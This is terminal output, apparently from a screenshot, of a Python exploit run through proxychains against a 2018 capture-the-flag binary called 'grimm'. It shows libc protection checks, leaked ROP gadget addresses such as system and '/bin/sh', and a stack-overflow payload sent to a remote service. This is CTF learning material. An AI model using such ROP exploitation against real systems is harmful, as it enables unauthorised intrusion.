 → grimm git:(master) ✗ proxychains python exploit.py
ProxyChains-3.1 (http://proxychains.sf.net)
[*] '/root/someWorkspace/workspace/ctfs/2018/grimm/grimm/libc-2.17.so'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
pop_rdx 0x7fd9dcd84b92
binsh 0x7fd9dcf00f09
syscall 0x7fd9dce43065
xor_rax_rax 0x7fd9dce0c06f
system 0x7fd9dcdc5020
pop_rdi 0x7fd9dcda5298
pop_rax 0x7fd9dcda0150
push_rax 0x7fd9dcd8d5e8
pop_rsi 0x7fd9dcda4738
408
|S-chain|-<>-127.0.0.1:1337-<><>-10.123.15.53:12345-<><>-OK
Enter the directory you wish to list:
GRIMM-STACK-OVERFLOWD
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
→ grimm git:(master) ✗